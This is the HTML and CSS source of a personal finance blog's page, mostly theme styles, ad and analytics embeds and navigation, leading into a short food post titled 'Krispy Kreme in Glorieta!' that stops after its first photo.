#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Fast%20Food' property='v:title' rel='v:url'>Fast Food</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Food' property='v:title' rel='v:url'>Food</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Krispy%20Kreme' property='v:title' rel='v:url'>Krispy Kreme</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Sweets' property='v:title' rel='v:url'>Sweets</a></span>
<brc>/</brc>
<span>Krispy Kreme in Glorieta!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Krispy Kreme in Glorieta!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG&description=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4225489664051782108' itemprop='articleBody'>
<meta content='  Krispy Kreme at Glorieta  I have always heard of rumours that this Krispy Kreme Doughnuts  really taste out of this world. Even more annoy...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s1600/IMG_8202.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="401" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG" width="570" /></a></td></tr>
